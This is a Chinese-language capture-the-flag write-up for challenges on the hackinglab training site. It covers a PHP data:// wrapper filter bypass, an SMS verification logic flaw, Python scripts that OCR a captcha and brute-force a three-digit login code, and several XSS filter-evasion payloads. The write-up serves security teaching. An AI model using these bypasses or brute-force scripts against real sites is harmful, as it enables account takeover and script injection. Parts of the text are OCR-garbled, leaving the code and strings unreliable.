

http://lab1.xseclab.com/base13\_ead1b12e47ec7cc5390303831b779d47/index.php?view-source 2.分析源码 考PHP伪协议

1.必须对"^\_^"赋值 2."^\_^"的值不能有 . % [0-9] http https ftp telnet 这些东西 3.\$\_SERVER['QUERY\_STRING'],即"^\_^=(输入的值)"这个字符串不能有 \_ 这个字符 4.满足\$smile!=0 5.file\_exists (\$\_GET['^\_^'])必须为0.也就是\$\_GET['^\_^']此文件不存在 6."\$smile"必须等于"(●'▽'●)".也就是file\_get\_contents(\$\_GET['^\_'])必须为"(●'▽'●)"

仔细分析可以发现,第3点与第1点矛盾了

既要对"-"赋值,又得想办法去掉"-"中的"\_"

那么可以采用Url编码变为"%5f".这样第3点就满足了.所以我们输入就应该为"%5f"

继续分析第2点,这个地方把 http https ftp telnet 这些给过滤了

而第6点又要通过file\_get\_contents()取出\$\_GET['-']里的值.

根据第5点,\$\_GET['-']又必须不存在

所以\$\_GET['-']只能是字符串"(●'◡'●)",不可能是文件名

那么file\_get\_contents()里的参数应该是啥呢,查了一下,发现data://完美符合.所以我们输入就应该为

#### "^%5f^=data:,(•'∪'•)"

| data:,<文本数据>                                                                 |
|------------------------------------------------------------------------------|
| data:text/plain,<文本数据>                                                       |
| data:text/html, <html代码></html代码>                                            |
| data:text/html;base64, <base64编码的html代码></base64编码的html代码>                   |
| data:text/css, <css代码></css代码>                                               |
| data:text/css;base64, <base64编码的css代码></base64编码的css代码>                      |
| data:text/javascript, <javascript代码></javascript代码>                          |
| data:text/javascript;base64, <base64编码的javascript代码></base64编码的javascript代码> |
| data:image/gif;base64,base64编码的gif图片数据                                       |
| data:image/png;base64,base64编码的png图片数据                                       |
| data:image/jpeg;base64,base64编码的jpeg图片数据                                     |
| data:image/x-icon;base64,base64编码的icon图片数据                                   |

3.打开链接 获取flag

 $http://lab1.xseclab.com/base13\_ead1b12e47ec7cc5390303831b779d47/index.php?^{\%5f} = data:, (\bullet `\cdot `\bullet) = data:, (\bullet `\cdot \bullet ) = data:, (\bullet `\cdot \bullet ) = data$ 

参考链接: https://blog.csdn.net/qq\_26090065/article/details/82503651

脚本关9 逗比的手机验证码 关键字:手机验证码处的逻辑漏洞 步骤:

| 访问通关地址,点击获取验证码弹出手机验证码是90                                                                                  | 38                                                                                |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| ← → C ☆ ② 不安全   lab1.xseclab.com/vcode5_m                                                                 | obi_5773f3def9f77f439e058894cefc42a8/#                                            |
| 你的手机号码是: 13388886666,请使用手机短信验证码<br>Phone: 13388886666<br>Vcode:<br>点击获取手机验证码 submit                       | lab1.xseclab.com 显示<br>手机验证码是: 9038                                               |
| 输入9038登录,提示 please login as 1338888666                                                                    | 7                                                                                 |
|                                                                                                    | des_mon_s//sisders//ressecsooseceroezab/logm.php                                  |
| 于是将手机号码改为13388886667, 重新获取手机器 ← → C △ ○ 不安全 lab1.xseclab.com/vcode5_mm (m的手机号码号: 13388886666, 请使用手机短信验证码) | 없证码, 结果提示<br>obi_5773f3def9f77f439e058894cefc42a8/#                               |
| Phone: 13388886667                                                                                        | lab1.xseclab.com 显示<br>手机验证码是:验证码为到别人手机上了 你看不到。                                   |
| Vcode:<br>点击获取手机验证码 submit                                                                                | Here:                                                                             |
|                                                                                                    |                                                                                   |
|                                                                                                    |                                                                                   |
| 于是尝试利用13388886666获取验证码,然后登录的<br>UULGod!@@sd                                                               | 如时候用13388886667,结果竟然得到key:                                                        |
| 于是尝试利用13388886666获取验证码, 然后登录的<br>LJLJLGod!@@sd<br>← → C ☆ ① 不安全 lab1.xseclab.com/vcod                     | 的时候用133888866667,结果竟然得到key:<br>e5_mobi_5773f3def9f77f439e058894cefc42a8/login.php |

脚本关 10 基情燃烧的岁月 关键字:

知识点: 步骤: 脚本关 11 验证码识别 关键字: 知识点: 步骤: 1.查看原码 手机验证码需要

```
<<script>
    $(".getcode").click(function(){ var url="./mobi_vcode.php"; $.post(url,
        {'getcode':'1','mobi':$("#username").val()},function(data){ alert("验证码已经发送到您的手机! "+data); }); });
</script>
</!--
//今天听产品经理说手机验证码太长会导致远程定位用户不准确,真搞不懂他是怎么想的,不过现在就把把验证码改为了3个数字,从100到999,万恶的产品
经理!
    -->
</body>
</html>
```

2. 写脚本

python 2.7

```
coding: cp936
import requests
import image
import pytesseract
import re
url1='http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/index.php'
url2='http://lab1.xseclab.com/vcode7 f7947d56f22133dbc85dda4f28530268/mobi vcode.php'
url3='http://lab1.xseclab.com/vcode7 f7947d56f22133dbc85dda4f28530268/vcode.php'
url4='http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/login.php'
#识别验证码的函数
def user code():
#获取图片验证码
   r = s.get(url3)
   with open('1.bmp', 'wb') as f:
       for chunk in r.iter_content(chunk_size=1024):
           if chunk:
               f.write(chunk)
               f.flush()
       f.close()
 #识别图片验证码
   im = pytesseract.image_to_string('1.bmp')
   im = im.replace(' ', '')
   #因为验证码识别不太准确,需要用正则表达式判断一下
   if re.match('[0-9]{4}',im) :
       return im
       return user_code()
s=requests.session()
#先给手机发送验证码,不然会出现"验证码还没发呢"
r=s.post(url2,{'getcode':1,'mobi':13388886666}))
#爆破手机验证码
for code in range(100,1000):
   hhh=user_code()
   print hhh, code
   data={'username':13388886666,'mobi_code':code,'user_code':hhh,'Login':'submit'}
   r=s.post(url4,data=data)
   print r.content
   #得到flag就停止
   if 'error' not in r.content :
       break
```

python 3

# #!/usr/bin/env python3 # Author: renzongxian

```
import pytesseract
from PIL import Image
import requests
import os
cur_path = os.getcwd()
vcode_path = os.path.join(cur_path, 'vcode.png')
header = {'Cookie': 'PHPSESSID=$Your Value'}
def vcode():
   # 验证码识别函数
   pic_url = 'http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/vcode.php'
   r = requests.get(pic_url, headers=header, timeout=10)
   with open(vcode_path, 'wb') as pic:
        pic.write(r.content)
    im = pytesseract.image_to_string(Image.open(vcode_path))
    im = im.replace(' ', '')
   if im != '':
       return im
        return vcode()
url = 'http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/login.php'
for i in range(100, 1000):
   code = vcode()
   data = {'username': '13388886666', 'mobi_code': str(i), 'user_code': code}
   r = requests.post(url, data=data, headers=header, timeout=10)
   response = r.content.decode('utf-8')
    if 'user_code or mobi_code error' in response:
        print('trying ' + str(i))
        print('the mobi_code is ' + str(i))
        print(response)
       break
```

3.运行得到key is 133dbc85dda4aa\*\*)

脚本关 12 XSS基础关 关键字: XSS 步骤: 1.F12查看网页源代码

```
http://lab1.xseclab.com//xssjs/xss_check.php
orgAlert = window.alert;
ok = 0:
var HackingLab="success!";
function newAlert(a) {
    window.alert = orgAlert;
    if (a == HackingLab) {
       if (ok == 0) ok = 1;
        alert(a):
        $. post("./getkey.php?ok=1", {'url':location.href, 'ok':ok}, function(data) {
                        console.log(data);
       }):
        showkey();
    } else {
       alert(a);
        alert("Please use alert(HackingLab)!!");
    }
}
window.alert = newAlert;
function showkey() {
//XSS题目要自觉.....无论如何都是可以绕过的,索性不加密不编码js了,大家一起玩吧.
       var url="./getkey.php";
    $. post(url, {"getkey": , function(data) {
        $("#msg").text(data):
   });
}
```

3.输入

#### <script>alert(HackingLab)</script>

2.看到xss,打开文件,就是输入alert(HackingLab)

脚本关 13 XSS基础2:简单绕过 关键字:XSS 步骤: 1.上一题的 payload 不能用了,会提示检测到,换一种方式 2.输入<img src=# onerror=alert(HackingLab) />

成功弹窗,并得到key is: xss2test2you

脚本关 14 XSS 基础3:检测与构造 关键字: XSS 步骤:

过滤了各种关键字以及<>,但是没有过滤',这里构造'onmouseenter=alert(HackingLab)>,但是发现依然不可以,忽然发现用当 value的值后是alert时,后边不会被过滤,所以构造**alert'onmouseenter=alert(HackingLab)>**,因为onmouseenter事件在鼠标 指针移动到元素上时才触发,所以当我们把鼠标放在下面的框,即可得到key

脚本关 15 Principle很重要的XSS 关键字: xss 步骤: 1.思路 不断尝试 观察过滤情况 得到括号情况 javascript:alert(1) 被屏蔽

| java                                                                                                    | ascript:al                                                                                                    | ert(1                                                                                | )                                    |                          |                               |          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|--------------------------------------|--------------------------|-------------------------------|----------|
| jav                                                                                                    | ascript:ale                                                                                                    | ert(1)                                                                               | )                                    |                          |                               |          |
| We                                                                                                    | elcome                                                                                                    | XS                                                                                   | S SCRIPT                             | DETECTE                  | D!!!                          |          |
|                                                                                                    |                                                                                                    |                                                                                      | -                                    | _                        |                               |          |
|                                                                                                    |                                                                                                    |                                                                                      |                                      |                          |                               |          |
|                                                                                                    |                                                                                                    |                                                                                      |                                      |                          |                               |          |
|                                                                                                    |                                                                                                    |                                                                                      |                                      |                          |                               |          |
|                                                                                                    |                                                                                                    |                                                                                      |                                      |                          |                               |          |
|                                                                                                    |                                                                                                    |                                                                                      |                                      |                          |                               |          |
|                                                                                                    |                                                                                                    |                                                                                      |                                      |                          |                               |          |
|                                                                                                    |                                                                                                    |                                                                                      |                                      |                          |                               |          |
|                                                                                                    |                                                                                                    |                                                                                      |                                      |                          |                               |          |
| _                                                                                                    |                                                                                                    |                                                                                      | -                                    |                          |                               | 63       |
| R                                                                                                    | ● 査看                                                                                                    | 器                                                                                    | ▶ 控制台                                | □ 调试器                    | ↑ 网络                          | {}样式编辑   |
| <b>下</b><br>Q.搜                                                                                                    | <b>口</b> 查看<br>索 HTML                                                                                                    | 器                                                                                    | > 控制台                                | ▶ 调试器                    | ↑↓ 网络                         | {}样式编辑   |
| <b>下</b><br>〇、担<br>〈h                                                                                                    | 口 査看<br>家 HTML<br>tml>                                                                                                    | 器                                                                                    | ▶ 控制台                                | ▶ 调试器                    | ₩ 网络                          | {}样式编辑;  |
| CR<br>Q.搜<br><hr< td=""><th>● 查看<br/>家 HTML<br/>tml&gt;<br/><head>…</head></th><td>器<br/><td>▶ 控制台<br/>ad&gt;</td><td>▶ 调试器</td><td>↑↓ 网络</td><td>()样式编辑</td></td></hr<>                                               | ● 查看<br>家 HTML<br>tml><br><head>…</head>                                                                                                    | 器<br><td>▶ 控制台<br/>ad&gt;</td> <td>▶ 调试器</td> <td>↑↓ 网络</td> <td>()样式编辑</td>         | ▶ 控制台<br>ad>                         | ▶ 调试器                    | ↑↓ 网络                         | ()样式编辑   |
| CR<br>Q.搜<br><h< td=""><th>● 查看<br/>索 HTML<br/>tml&gt;<br/><head>…<br/><body></body></head></th><td>器<br/><td>▶ 控制台<br/>ad&gt;</td><td>□ 调试器</td><td>↑↓ 网络</td><td>{}样式编辑</td></td></h<>                               | ● 查看<br>索 HTML<br>tml><br><head>…<br/><body></body></head>                                                                                                    | 器<br><td>▶ 控制台<br/>ad&gt;</td> <td>□ 调试器</td> <td>↑↓ 网络</td> <td>{}样式编辑</td>         | ▶ 控制台<br>ad>                         | □ 调试器                    | ↑↓ 网络                         | {}样式编辑   |
| CR<br>Q. 想<br>くh                                                                                                    | <mark> 中</mark> 査看<br>索 HTML<br>tml><br><head> ···<br/><body><br/>▶ <form a<="" th=""><td>器<br/><td>▶ 控制台 ad&gt; n="" method</td><td>▶ 调试器</td><td>↑↓ 网络</td><td>()样式编辑</td></td></form></body></head>                                                                               | 器<br><td>▶ 控制台 ad&gt; n="" method</td> <td>▶ 调试器</td> <td>↑↓ 网络</td> <td>()样式编辑</td> | ▶ 控制台 ad> n="" method                | ▶ 调试器                    | ↑↓ 网络                         | ()样式编辑   |
| CR<br>Q.提<br>くh                                                                                                    | 中<br>查看<br>读 HTML<br>tml><br><head><br/>↓<br/><form a<br="">Welcom</form></head>                                                                                                    | 器<br>ctio                                                                            | 控制台     ad>     n="" method          | ▶ 调试器                    | t M络                          | () 样式编辑; |
| CR<br>Q.搜<br><h< td=""><th></th><td>器<br/>ctio<br/>!</td><td>▶ 控制台<br/>ad&gt;<br/>n="" method<br/>"=""&gt;</td><td>▶ 调试器<br/>="POST"&gt; ···· &lt;</td><td>t↓ 网络<br/>/form&gt;<br/>og.csdn.ne</td><td>{}样式编辑</td></h<> |                                                                                                    | 器<br>ctio<br>!                                                                       | ▶ 控制台<br>ad><br>n="" method<br>"=""> | ▶ 调试器<br>="POST"> ···· < | t↓ 网络<br>/form><br>og.csdn.ne | {}样式编辑   |
| C 提<br>C 提<br>◆h                                                                                                    | ● 查看<br>家 HTML<br>tml><br><head>…<br/><body><br/><form a<br="">Welcom<br/><a href<="" th=""><td>器<br/>ctio</td><td>▶ 控制台 ad&gt; n="" method "=""&gt;</td><td>▶ 调试器<br/>="POST"&gt; ···· &lt;</td><td>↑↓ 网络<br/>/form&gt;<br/>og.csdn.ne</td><td>{}样式编辑</td></a></form></body></head> | 器<br>ctio                                                                            | ▶ 控制台 ad> n="" method "="">          | ▶ 调试器<br>="POST"> ···· < | ↑↓ 网络<br>/form><br>og.csdn.ne | {}样式编辑   |

<>括号过滤情况为:

<被过滤(此处过滤指被删除)>正常

但是当两个符号一起出现时会被全部删除,包括中间的内容

这里就是个可以利用的绕过方式了

2. 尝试绕过 javascript:alert(1)

1.结果却被屏蔽,有以下两种情况:

2.1后端代码是先匹配删除掉括号再进行的关键词查找

2.2alter被屏蔽

2.测试下第二个情况

| 1   javasc <c>ript:al<c>ert(1)</c></c>                              | 复制 |
|---------------------------------------------------------------------|----|
| 页面显示正常                                                              |    |
| 提交查询 重置                                                             |    |
| Welcome ! <u>Edit Profile(XSS HERE!)</u><br>Hint:                   |    |
| 查看源代码                                                               |    |
| Welcome ! <a href="javascript:alert(1)">Edit Profile(XSS HERE!)</a> |    |
| 可以看到正常插入进去了,我们点一下试试                                                 |    |
| 國文書與 重要                                                             |    |



#### 可以看到正常执行了弹窗,那么构建payload

| 1 | javasc <c>ript:al</c> | >ert(HackingLab) |
|---|-----------------------|------------------|
|   |                       |                  |

|                                                   | 國交面前 重要                          |
|---------------------------------------------------|----------------------------------|
| Welcome ( <u>Edit Profile(XSS HERE()</u><br>Hint: |                                  |
|                                                   |                                  |
|                                                   |                                  |
|                                                   |                                  |
|                                                   |                                  |
|                                                   | success                          |
|                                                   |                                  |
|                                                   | Hispanickogesciles residences 74 |

3.其他情况

空格 的情况有点特殊,应该是正则表达但是也是可以绕过的 只要空格前面有字符就会被屏蔽 那么我们把空格放在第一个



Welcome !<a href='\_test'>Edit Profile(XSS HERE!)</a>

正常通过

那么试试是不是屏蔽了所有空格

1 test

\/torm>
Welcome !<a href='\_test '>Edit Profile(XSS HERE!)</a>

事实证明只会屏蔽第一个空格

那么构建如下payload

1 ' onmouseover=al<c>ert(HackingLab)>

参考: https://blog.csdn.net/Jacob12774/article/details/84778322

参考链接: https://www.cnblogs.com/renzongxian/p/5618631.html

参考链接:https://blog.csdn.net/qq\_36119192/article/details/102719130